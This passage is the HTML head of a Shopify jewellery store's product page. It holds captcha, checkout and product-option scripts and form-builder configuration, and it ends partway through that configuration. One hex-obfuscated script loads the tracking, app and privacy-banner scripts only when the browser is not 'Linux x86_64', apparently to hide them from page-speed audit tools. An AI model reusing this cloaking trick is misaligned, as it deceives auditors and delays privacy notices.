<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/11ct-mill-grain-oval-diamond-engagement-ring';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email 